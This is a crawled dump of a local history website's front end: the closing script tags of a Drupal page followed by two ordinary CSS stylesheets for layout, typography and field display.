<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.breakpoints.min.js?v=10.5.3"></script>
<script src="/core/misc/debounce.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveLists.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/doubletaptogo.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.addListener.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/at.responsiveMenus.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveTables.min.js?v=10.5.3"></script>
<script src="/modules/contrib/better_exposed_filters/js/better_exposed_filters.js?t8wtii"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fontfaceobserver/2.1.0/fontfaceobserver.js"></script>
<script src="/themes/custom/connect/scripts/fontfaceobserver-check.js?v=10.x-1.0"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/base.css?t8wtii
body_size: 27176
content:
@charset "UTF-8";
/**
 * Page
 *  - page layout additions and overrides.
 ============================================================================ */
.page {
  position: relative;
  min-height: 100%;
  min-width: 100%;
}

.page-top, .page-bottom {
  padding: 0;
  margin: 0;
}

.l-pr {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .l-rw, .l-r {
    padding: 0 .75em;
  }
}

@media screen and (max-width: 45em) {
  .l-rw {
    padding: 0;
  }
}

@media screen and (max-width: 45em) {
  .l-r {
    padding: 0 !important;
  }
}

.l-r {
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
}

@media screen and (min-width: 80.0625em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  #block-connect-views-block-sidebar-content-block-sidebar-hero-featured .views-view-grid.horizontal .views-row {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  #block-connect-views-block-sidebar-content-block-sidebar-hero-featured .views-view-grid.horizontal .views-col {
    margin-bottom: 1.25em;
    width: 100%;
  }
  #block-connect-views-block-sidebar-content-block-sidebar-hero-featured .views-view-grid.horizontal .views-col:last-child {
    margin-bottom: 0;
  }
}

.node--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-1, .node--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-1, .taxonomy-term--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-1, .taxonomy-term--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-1, .node--view-mode-map-marker.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-1, .node--view-mode-map-marker.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-1 {
  padding-right: .375em;
}

.node--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-2, .node--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-2, .taxonomy-term--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-2, .taxonomy-term--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-2, .node--view-mode-map-marker.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-2, .node--view-mode-map-marker.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-2 {
  padding-left: .375em;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .node--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc, .node--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc, .taxonomy-term--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc, .taxonomy-term--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc, .node--view-mode-map-marker.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc, .node--view-mode-map-marker.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc {
    width: 33.33333%;
  }
  .node--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc:last-child, .node--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc:last-child, .taxonomy-term--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc:last-child, .taxonomy-term--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc:last-child, .node--view-mode-map-marker.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc:last-child, .node--view-mode-map-marker.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc:last-child {
    width: 66.66667%;
  }
}

/**
 * Elements
 * - set element global styles, basically whenever this element appears
 *   it should look like this by default.
 ============================================================================ */
html {
  font-size: 100%;
  line-height: 1.5em;
}

body {
  font-family: Lora, serif;
  padding: 0;
  margin: 0;
  -webkit-font-smoothing: subpixel-antialiased;
}

[dir="rtl"] body {
  text-align: right;
}

html,
body {
  height: 100%;
}

* {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

.pr-navbar nav ul.menu-name--main > li {
  margin-right: 0.75rem;
}

.pr-navbar nav ul.menu-name--main > li > .menu__link--wrapper {
  font-family: Montserrat, sans-serif;
  text-transform: uppercase;
  letter-spacing: .05rem;
  font-size: 0.75rem;
}

.pr-navbar nav ul.menu-name--main > li > .menu__link--wrapper a {
  font-weight: 700;
}

.pr-navbar nav ul.menu-name--main > li.menu__item:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-weight: 300;
  position: absolute;
  display: block;
}

@media screen and (min-width: 80.0625em) {
  .pr-navbar nav ul.menu-name--main > li.menu__item:before {
    margin-top: .25rem;
    padding-left: .5rem;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em) {
  .pr-navbar nav ul.menu-name--main > li.menu__item:before {
    margin-top: .5rem;
    padding-left: 1rem;
    z-index: 1000;
  }
}

.pr-navbar nav ul.menu-name--main > li#menu-name--main__people:before {
  content: "\e462";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--places:before {
  content: "\f5a0";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--organizations:before {
  content: "\f19c";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--scrapbook:before {
  content: "\f247";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--newspapers:before {
  content: "\f1ea";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--cemeteries:before {
  content: "\f721";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--explore:before {
  content: "\f8ee";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--about:before {
  content: "\f05a";
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em) {
  .pr-navbar nav ul.menu-name--main > li.menu__item-title--search:before {
    content: "\f002";
  }
}

@media screen and (min-width: 80.0625em) {
  .pr-navbar nav ul.menu-name--main > li.menu__item-title--search {
    display: none;
  }
}

.pr-navbar nav ul.menu-name--main ul.menu-level-2 li.menu__item {
  font-family: Montserrat, sans-serif;
  font-size: 1rem;
}

footer {
  font-family: Montserrat, sans-serif;
  font-size: 1rem;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: .05rem;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  footer {
    padding: 1.25rem;
  }
  footer .pr-footer__footer-second .block, footer .pr-footer__footer-third .block {
    border-right: 1px solid #005596;
  }
}

footer img {
  max-width: 200px;
}

footer .pr-footer__footer-second .block, footer .pr-footer__footer-third .block, footer .pr-footer__footer-fourth .block {
  text-align: center;
}

footer .pr-footer__footer-second .block p, footer .pr-footer__footer-third .block p, footer .pr-footer__footer-fourth .block p {
  margin: 0;
}

footer .pr-footer__footer-second .block__inner, footer .pr-footer__footer-third .block__inner {
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
}

footer .pr-footer__footer-fourth .block__inner {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  footer .pr-footer__rw {
    padding-top: 0.75rem;
  }
  footer .pr-footer__rw .block, footer .pr-footer__rw .block__inner {
    text-align: center;
    margin: 0;
    padding: 0;
  }
  footer .pr-footer__rw .field {
    margin-bottom: 0.75rem;
  }
}

footer a, footer a:link, footer a:visited {
  color: #000000;
  text-decoration: none;
}

footer a:hover, footer a:focus, footer a:active, footer a:link:hover, footer a:link:focus, footer a:link:active, footer a:visited:hover, footer a:visited:focus, footer a:visited:active {
  text-decoration: underline;
  color: #005596;
}

footer .footer-heading {
  font-family: Lora, serif;
  font-weight: 400;
  font-style: italic;
  text-transform: none;
  letter-spacing: 0;
}

ul,
ol,
dd,
dl,
p,
figure,
pre,
table,
hr,
form,
fieldset {
  margin: 0 0 1.25rem;
}

h1, h2, h2.field__label, .view-id-section_places .place-parent, #views-exposed-form-solr-search-content-block-search .form-item-search label, #cboxTitl, h3 {
  margin: 0 0 1rem;
  line-height: 1.125;
  font-family: Lora, serif;
}

h4, h5, h6 {
  margin: 0 0 1rem;
  line-height: 1.125;
  font-family: Montserrat, sans-serif;
}

h1, h2, h2.field__label, .view-id-section_places .place-parent, #views-exposed-form-solr-search-content-block-search .form-item-search label, #cboxTitle, h3, h5 {
  font-weight: 700;
}

h4, h6 {
  font-weight: 600;
}

h1, .h1 {
  font-size: 2rem;
}

h2, .h2, h2.field__label, .view-id-section_places .place-parent, #views-exposed-form-solr-search-content-block-search .form-item-search label, #cboxTitle {
  font-size: 1.625rem;
}

h3, .h3 {
  font-size: 1.25rem;
}

h4, .h4,
h5, .h5 {
  font-size: 1rem;
}

h6, .h6 {
  font-size: 0.75rem;
}

h1 small, .h1 small {
  font-size: 1.625rem;
}

h2 small, .h2 small {
  font-size: 1.25rem;
}

h3 small, .h3 small,
h4 small, .h4 small {
  font-size: 1rem;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  h1, .h1 {
    font-size: 2.625rem;
  }
  h2, .h2, h2.field__label, .view-id-section_places .place-parent, #views-exposed-form-solr-search-content-block-search .form-item-search label, #cboxTitle {
    font-size: 2rem;
  }
  h3, .h3 {
    font-size: 1.625rem;
  }
  h4, .h4,
  h5, .h5 {
    font-size: 1rem;
  }
  h6, .h6 {
    font-size: 1rem;
  }
  h1 small, .h1 small {
    font-size: 2rem;
  }
  h2 small, .h2 small {
    font-size: 1.625rem;
  }
  h3 small, .h3 small {
    font-size: 1.25rem;
  }
  h4 small, .h4 small {
    font-size: 1rem;
  }
}

p:empty {
  display: none;
}

small {
  font-size: 0.75rem;
}

img {
  height: auto;
  line-height: 0;
  display: inline-block;
}

img,
embed,
object,
video {
  max-width: 100%;
}

video {
  position: relative;
  width: 100%;
  height: 100%;
  background-color: #000;
  overflow: hidden;
}

img,
audio,
canvas,
video {
  vertical-align: middle;
}

svg {
  max-height: 100%;
}

svg:not(:root) {
  overflow: hidden;
}

figcaption {
  font-size: 0.75rem;
  line-height: 1.25rem;
  padding: 0.5rem 0;
  margin: auto;
}

a {
  cursor: pointer;
}

a:hover, a:focus {
  text-decoration: underline;
}

a img {
  border: 0;
}

h3.view-title a {
  color: #000000;
  text-decoration: none;
}

h3.view-title a:hover, h3.view-title a:focus {
  text-decoration: underline;
  color: #f37321;
}

ul,
ol,
dl {
  padding-left: 3.25rem;
  padding-right: 0;
}

dt {
  font-weight: 600;
}

dd {
  margin-left: 1rem;
}

[dir="rtl"] dd {
  margin-left: 0;
  margin-right: 1rem;
}

blockquote {
  padding: 1rem;
  margin-left: 3.25rem;
  margin-right: 0;
  border-left: 5px solid;
}

blockquote.simple-quote {
  border: 0 none;
  padding: 0;
  margin: 0;
}

blockquote p {
  font-weight: 300;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  blockquote p {
    font-size: 1.25rem;
  }
}

blockquote p:first-child {
  margin-top: 0;
}

blockquote p:first-child:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  padding: 0 0.3125rem 0 0;
  margin: 0;
  text-align: left;
  width: 1.25rem;
  display: none;
}

.fa-loaded blockquote p:first-child:before {
  display: inline-block;
}

[dir="rtl"] blockquote p:first-child:before {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

blockquote p:last-of-type {
  margin-bottom: 0;
}

blockquote small {
  display: block;
}

blockquote small:before {
  content: '\2014 \00A0';
}

blockquote.pull-right {
  padding-left: 0;
  border-right: 5px solid;
  border-left: 0;
}

blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}

blockquote.pull-right small:before {
  content: '';
}

blockquote.pull-right small:after {
  content: '\00A0 \2014';
}

hr {
  height: 1px;
  border: 0;
  border-top: 1px solid;
  padding: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

code,
pre,
var,
kbd,
samp {
  font-family: "Courier New", Courier, monospace;
  overflow-x: auto;
}

pre {
  padding: 1rem;
}

[hidden],
template {
  display: none !important;
}

.node--view-mode-teaser .field, .node--view-mode-mini-teaser .field, .taxonomy-term--view-mode-teaser .field, .taxonomy-term--view-mode-mini-teaser .field, .node--view-mode-search-result .field, .taxonomy-term--view-mode-search-result-highlighting-input .field {
  margin-bottom: 0.3125rem;
}

.node--view-mode-teaser .field-node--bundle-fieldnode, .node--view-mode-teaser .field-name-bundle-fieldtaxonomy-term, .node--view-mode-mini-teaser .field-node--bundle-fieldnode, .node--view-mode-mini-teaser .field-name-bundle-fieldtaxonomy-term, .taxonomy-term--view-mode-teaser .field-node--bundle-fieldnode, .taxonomy-term--view-mode-teaser .field-name-bundle-fieldtaxonomy-term, .taxonomy-term--view-mode-mini-teaser .field-node--bundle-fieldnode, .taxonomy-term--view-mode-mini-teaser .field-name-bundle-fieldtaxonomy-term, .node--view-mode-search-result .field-node--bundle-fieldnode, .node--view-mode-search-result .field-name-bundle-fieldtaxonomy-term, .taxonomy-term--view-mode-search-result-highlighting-input .field-node--bundle-fieldnode, .taxonomy-term--view-mode-search-result-highlighting-input .field-name-bundle-fieldtaxonomy-term {
  font-family: Montserrat, sans-serif;
  font-size: 0.75rem;
  color: #636466;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .05rem;
  margin-bottom: 0;
}

.node--view-mode-teaser .field-node--field-image, .node--view-mode-teaser .field-type-image figure, .node--view-mode-mini-teaser .field-node--field-image, .node--view-mode-mini-teaser .field-type-image figure, .taxonomy-term--view-mode-teaser .field-node--field-image, .taxonomy-term--view-mode-teaser .field-type-image figure, .taxonomy-term--view-mode-mini-teaser .field-node--field-image, .taxonomy-term--view-mode-mini-teaser .field-type-image figure, .node--view-mode-search-result .field-node--field-image, .node--view-mode-search-result .field-type-image figure, .taxonomy-term--view-mode-search-result-highlighting-input .field-node--field-image, .taxonomy-term--view-mode-search-result-highlighting-input .field-type-image figure {
  margin-bottom: 0.375rem;
}

.node--view-mode-teaser .field-node--field-date-sorting, .node--view-mode-mini-teaser .field-node--field-date-sorting, .taxonomy-term--view-mode-teaser .field-node--field-date-sorting, .taxonomy-term--view-mode-mini-teaser .field-node--field-date-sorting, .node--view-mode-search-result .field-node--field-date-sorting, .taxonomy-term--view-mode-search-result-highlighting-input .field-node--field-date-sorting {
  font-family: Montserrat, sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .05rem;
  margin-bottom: 0;
}

.node--view-mode-teaser h3, .node--view-mode-teaser h4, .node--view-mode-mini-teaser h3, .node--view-mode-mini-teaser h4, .taxonomy-term--view-mode-teaser h3, .taxonomy-term--view-mode-teaser h4, .taxonomy-term--view-mode-mini-teaser h3, .taxonomy-term--view-mode-mini-teaser h4, .node--view-mode-search-result h3, .node--view-mode-search-result h4, .taxonomy-term--view-mode-search-result-highlighting-input h3, .taxonomy-term--view-mode-search-result-highlighting-input h4 {
  font-weight: 400;
  margin-bottom: 0.375rem;
  font-family: Lora, serif;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.node--view-mode-teaser .field-node-field-cemetery .field__item, .node--view-mode-mini-teaser .field-node-field-cemetery .field__item, .taxonomy-term--view-mode-teaser .field-node-field-cemetery .field__item, .taxonomy-term--view-mode-mini-teaser .field-node-field-cemetery .field__item, .node--view-mode-search-result .field-node-field-cemetery .field__item, .taxonomy-term--view-mode-search-result-highlighting-input .field-node-field-cemetery .field__item {
  padding: 0;
  margin: 0;
}

.pr-main__sidebar-first .block-config-provider--views .views-row:not(:last-child), .pr-main__sidebar-second .block-config-provider--views .views-row:not(:last-child) {
  margin-bottom: 1rem;
}

.pr-main__sidebar-first .node--view-mode-teaser {
  margin-bottom: 1rem;
}

.taxonomy-term--view-mode-promo-collection h3, .views-field-nothing h3 {
  margin-bottom: 0.375rem;
}

.taxonomy-term--view-mode-promo-collection .item-count, .views-field-nothing .item-count {
  font-family: Montserrat, sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .05rem;
}

.node.node--unpublished, .term--unpublished {
  background-color: #ededee;
  border-radius: 1rem;
}

.node.node--unpublished h1, .term--unpublished h1 {
  color: #939598;
}

.node.node--unpublished h1:before, .term--unpublished h1:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "\f30d";
}

.node.node--unpublished h2, .node.node--unpublished h3, .term--unpublished h2, .term--unpublished h3 {
  color: #939598;
}

/**
 * Media
 * - styles for media objects such as iframe, video, embedding codes etc.
 ============================================================================ */
.embed-container {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

.embed-container iframe,
.embed-container object,
.embed-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/**
 * List Styles
 ============================================================================ */
ul.inline, ul.links.inline {
  padding: 0;
}

ul.inline:before, ul.inline:after, ul.links.inline:before, ul.links.inline:after {
  content: " ";
  display: table;
}

ul.inline:after, ul.links.inline:after {
  clear: both;
}

ul.inline li {
  display: inline-block;
  margin: 0 0 0 0;
  list-style: none;
}

ul.inline li ul,
ul.inline li ol {
  display: inline-block;
}

[dir="rtl"] ul.inline li {
  margin-right: 0;
  margin-left: 0;
}

.no-bullets li {
  list-style: none;
}

.no-padding {
  padding: 0;
}

.item-list__title {
  font-weight: 700;
}

.item-list__list {
  padding: 0;
}

.item-list__item {
  list-style: none;
}

.item-list a {
  padding: 0.125rem 0;
  margin: 0.125rem 0;
}

.item-list--comma-list {
  display: inline;
}

.item-list--comma-list .item-list__comma-list,
.item-list__comma-list li,
[dir="rtl"] .item-list--comma-list .item-list__comma-list,
[dir="rtl"] .item-list__comma-list li {
  margin: 0;
}

.list-horizontal {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.list-horizontal li {
  margin: 0 1rem 0 1rem;
  list-style: none;
}

[dir="rtl"] .list-horizontal li {
  margin-right: 16px;
  margin-left: 16px;
}

.list-multicolumn {
  padding: 0;
}

.list-multicolumn:before, .list-multicolumn:after {
  content: " ";
  display: table;
}

.list-multicolumn:after {
  clear: both;
}

.list-multicolumn > li {
  font-weight: 700;
  list-style: none;
}

.list-multicolumn ul, .list-multicolumn ol {
  font-weight: 400;
  padding: 0;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .list-multicolumn:before, .list-multicolumn:after {
    content: " ";
    display: table;
  }
  .list-multicolumn:after {
    clear: both;
  }
  .list-multicolumn > li {
    width: 12em;
    float: left;
    list-style: none;
  }
  .list-multicolumn ul, .list-multicolumn ol {
    padding: 0;
  }
  .list-multicolumn a {
    display: block;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .dl-horizontal dt {
    float: left;
    clear: left;
    text-align: left;
    width: 11em;
  }
  .dl-horizontal dt:after {
    content: ":";
  }
  .dl-horizontal dd {
    margin-left: 12em;
    overflow: hidden;
  }
}

.list-group {
  padding-left: 0;
  margin-left: 0;
}

/**
 * Skip link
 *  - Allows keyboard users to quickly skip to the main content of the page.
 ============================================================================ */
.skip-link {
  color: #fff;
  background-color: #000;
  border-radius: 0 0 2px 2px;
  -webkit-transition: opacity 0.15s ease-in;
  -o-transition: opacity 0.15s ease-in;
  transition: opacity 0.15s ease-in;
  z-index: 50;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  display: block;
  text-align: center;
  padding: 0.375rem 1rem;
}

@media screen and (max-width: 45em) {
  .skip-link {
    left: 10%;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
}

.skip-link:visited, .skip-link:active, .skip-link:focus {
  color: #fff;
}

.skip-link:focus {
  text-decoration: none;
  opacity: 1;
}

.skip-link.visually-hidden.focusable:focus {
  position: absolute !important;
  width: 11.25rem;
}

@media screen and (max-width: 45em) {
  .skip-link.visually-hidden.focusable:focus {
    width: 80%;
  }
}

/**
 * Feed Icons
 *  - icons are SVG, SEE feed-icon.html.twig in AT Core templates directory.
 ============================================================================ */
.feed-icon {
  display: block;
  width: 1rem;
  height: 1rem;
}

/**
 * Links
 * Links are used on node and comments, e.g. read more. They're also used by
 * blocks such as the language switcher and Devel modules switch user block.
 ============================================================================ */
.links {
  list-style: none;
  padding: 0;
}

.links.inline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.links.inline li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  margin: 0 16px 0 0;
}

.links.inline li[class*='hidden'] {
  display: none;
}

[dir="rtl"] .links.inline li {
  margin: 0 0 0 16px;
}

/**
 * Node previews
 *  - style the preview bar a little better than default.
 ============================================================================ */
.node-preview-container {
  position: relative;
  z-index: 499;
  width: 100%;
  min-width: 100%;
  background-color: #d1e8f5;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d1e8f5), to(#d3e8f4));
  background-image: -webkit-linear-gradient(top, #d1e8f5, #d3e8f4);
  background-image: -o-linear-gradient(top, #d1e8f5, #d3e8f4);
  background-image: linear-gradient(to bottom, #d1e8f5, #d3e8f4);
  -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.3333);
          box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.3333);
  font-family: Montserrat, "Helvetica Neue", Helvetica, Arial, sans-serif;
  padding: 1.25rem 0;
}

.node-preview-container form {
  max-width: 75em;
  margin-left: auto;
  margin-right: auto;
}

.node-preview-container form:after {
  content: " ";
  display: block;
  clear: both;
}

@media screen and (max-width: 45em) {
  .node-preview-container .form-item-view-mode {
    display: block !important;
  }
}

.node-preview-backlink {
  float: left;
  margin-right: 1.25rem;
}

@media screen and (max-width: 45em) {
  .node-preview-backlink {
    float: none;
    display: block;
    margin: 0 0 0.75rem;
  }
}

.node-preview-backlink:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  padding: 0 0.5rem 0 0;
  margin: 0;
  display: none;
}

.fa-loaded .node-preview-backlink:before {
  display: inline-block;
}

[dir="rtl"] .node-preview-backlink:before {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.node-preview-form-select {
  margin: 1.25rem 0;
  padding: 0 1.25rem;
}

.node-preview-form-select .form-select {
  min-width: 10rem;
}

/**
 * CK Editor
 * - classes and styles set by CK Editor.
 ============================================================================ */
.text-align-justify {
  -ms-hyphens: auto;
      hyphens: auto;
}

/**
 * States.
 ============================================================================ */
/**
 * AT attribution message
 *  - a toggle setting in the theme settings, you can turn it on/off using
 *    the Markup overrides extension.
 ============================================================================ */
.l-attribution {
  -webkit-box-ordinal-group: 101;
      -ms-flex-order: 100;
          order: 100;
}

.attribution .l-rw {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: 2rem;
  text-align: right;
}

.attribution__link {
  text-decoration: none;
  font-size: 0.75rem;
}

/**
 * Utility
 * - useful classes to be used anywhere.
 ============================================================================ */
.is-flexposition-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  height: 100%;
  width: 100%;
}

.flex-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  width: 100%;
}

.is-vertical-center {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.is-vertical-top {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.is-vertical-bottom {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.is-horizontal-center {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.is-horizontal-left {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.is-horizontal-right {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
/*# sourceMappingURL=base.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/field.css?t8wtii
body_size: 7111
content:
@charset "UTF-8";
/**
 * Fields
 * Common styles for field templates.
 * SEE: image and taxonomy field styles as these both have unique
 * template html markup and selectors.
 ============================================================================ */
.field {
  margin-bottom: 1rem;
}

.field__label {
  font-family: inherit;
  font-weight: 600;
  font-size: 1rem;
  margin: 0;
}

.field-label-inline .field__label {
  margin: 0;
  display: inline-block;
  padding: 0 0.375rem 0 0;
}

.field-label-inline .field__label:after {
  content: ":";
}

[dir="rtl"] .field-label-inline .field__label {
  padding: 0 0 0 0.375rem;
}

.field-label-inline .field__items,
.field-label-inline .field__item {
  display: inline-block;
}

.field-label-above .field__label,
.field-label-above .field__items {
  display: block;
}

.node--view-mode-full .field.has-multiple .field__items .field__item {
  display: inline;
  padding-right: 0.3125rem;
}

.pr-main__sidebar-first .taxonomy-term--view-mode-mini-teaser.taxonomy-term--type-address h4, .pr-main__sidebar-first .taxonomy-term--view-mode-mini-teaser.taxonomy-term--type-address p, .pr-main__sidebar-first .taxonomy-term--view-mode-mini-teaser.taxonomy-term--type-address .field-name-taxonomy-term-title, .pr-main__sidebar-first .taxonomy-term--view-mode-mini-teaser.taxonomy-term--type-address .field-name-node-title, .pr-main__sidebar-first .taxonomy-term--view-mode-mini-teaser.taxonomy-term--type-address .field-node--field-contributor, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-newspaper-item h4, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-newspaper-item p, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-newspaper-item .field-name-taxonomy-term-title, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-newspaper-item .field-name-node-title, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-newspaper-item .field-node--field-contributor, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-burial-record h4, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-burial-record p, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-burial-record .field-name-taxonomy-term-title, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-burial-record .field-name-node-title, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-burial-record .field-node--field-contributor {
  margin-bottom: 0;
  line-height: 1.125;
}

.node--view-mode-teaser.node--type-newspaper-item .field-node--field-contributor {
  line-height: 1.125;
}

.node--view-mode-teaser.node--type-newspaper-item .field-node--field-contributor.has-multiple .field__item {
  margin-bottom: 0.3125rem;
}

.gm-style-iw p:first-child,
.gm-style-iw div:first-child,
.gm-style-iw .field:first-child {
  padding: 0 !important;
}

.gm-style .gm-style-iw-d {
  overflow: scroll;
}

